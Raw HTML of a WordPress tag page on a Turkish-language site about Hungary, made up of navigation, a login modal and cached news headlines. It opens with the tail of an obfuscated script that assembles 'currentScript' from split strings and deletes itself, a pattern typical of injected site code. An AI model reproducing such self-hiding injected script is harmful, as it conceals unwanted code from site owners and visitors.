(_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-visegrad-grubu tag-9574 cookies-not-set td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-torok-container"><ul id="menu-menu-torok" class="td-mobile-main-menu"><li id="menu-item-1124-hu" class="lang-item lang-item-63 lang-item-hu no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1124-hu"><a href="https://turkinfo.hu/magyar/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1124-tr" class="lang-item lang-item-65 lang-item-tr current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-1124-tr"><a href="https://turkinfo.hu/tag/visegrad-grubu/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1092"><a href="https://turkinfo.hu/category/guncel-tr/">Güncel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/etkinlikler/">Etkinlikler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/filmler/">Filmler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/haberler/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/portreler/">Portreler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/spor/">Spor</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/yasam/">Yaşam</a></li>
</ul>
</li>
<li id="menu-item-1094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1094"><a href="https://turkinfo.hu/category/kultur/">Kültür<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/edebiyat/">Edebiyat</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/gelenekler/">Gelenekler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/kitaplar/">Kitaplar</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/tarih/">Tarih</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/unlu-macarlar-ve-hungarikumlar/">Ünlü Macarlar ve Hungarikumlar</a></li>
</ul>
</li>
<li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://turkinfo.hu/category/gez-ve-gor/">Gez ve gör</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1090"><a href="https://turkinfo.hu/category/gastronomi/">Gastronomi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gastronomi/macar-yemek-tarifleri/">Macar yemek tarifleri</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gastronomi/mutfak-kulturu/">Mutfak kültürü</a></li>
</ul>
</li>
<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://turkinfo.hu/category/diyalog/">Diyalog<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/diyalog/macaristan-turkiye-iliskileri/">Macaristan Türkiye ilişkileri</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/diyalog/soz-sizde/">Söz sizde</a></li>
</ul>
</li>
<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4170"><a href="https://turkinfo.hu/category/sanat/">Diğer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/cocuk-kosesi/">Çocuk köşesi</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/muzik/">Müzik</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/muzik-ve-dans/">Müzik ve dans</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-1097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1097"><a href="https://turkinfo.hu/category/yararli-bilgiler/">Yararlı bilgiler<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/arastirmalar/">Araştırmalar</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/faydali-bilgiler/">Faydalı bilgiler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/is-ilanlari-ve-projeler/">İş ilanları ve projeler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/macaristanda-egitim/">Macaristan&#8217;da eğitim</a></li>
</ul>
</li>
<li id="menu-item-4171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://turkinfo.hu/category/turkinfo_vakfi/">Türkinfo vakfı</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. Ocak 30.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-torok-container"><ul id="menu-menu-torok-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1124-hu"><a href="https://turkinfo.hu/magyar/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr current-lang menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1124-tr"><a href="https://turkinfo.hu/tag/visegrad-grubu/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1092"><a href="https://turkinfo.hu/category/guncel-tr/">Güncel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"71","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "4054";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1014";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-kulturu-gunu-beyoglunda-kutlandi\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar K\u00fclt\u00fcr\u00fc G\u00fcn\u00fc Beyo\u011flu\u2019nda kutland\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615962821_1313293994157349_5682684585706319181_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615962821_1313293994157349_5682684585706319181_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615962821_1313293994157349_5682684585706319181_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar K\u00fclt\u00fcr\u00fc G\u00fcn\u00fc Beyo\u011flu\u2019nda kutland\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-kulturu-gunu-beyoglunda-kutlandi\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Macar K\u00fclt\u00fcr\u00fc G\u00fcn\u00fc Beyo\u011flu\u2019nda kutland\u0131\">Macar K\u00fclt\u00fcr\u00fc G\u00fcn\u00fc Beyo\u011flu\u2019nda kutland\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\">Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\">Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\">AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 98;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\">Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-edebiyati-saraplari\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-edebiyati-saraplari\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\">Macar Edebiyat\u0131 &amp; \u015earaplar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pencere-robert-capa-gercek-en-iyi-fotograftir-sergisi-cagla-sarac-aron-sipos\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pencere-robert-capa-gercek-en-iyi-fotograftir-sergisi-cagla-sarac-aron-sipos\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\">Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/beyoglundaki-macar-mirasini-gormek-ister-misiniz\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/beyoglundaki-macar-mirasini-gormek-ister-misiniz\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\">Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 67;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/jimmy-jaguar\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jimmy Jaguar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jimmy Jaguar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/jimmy-jaguar\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Jimmy Jaguar\">Jimmy Jaguar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div 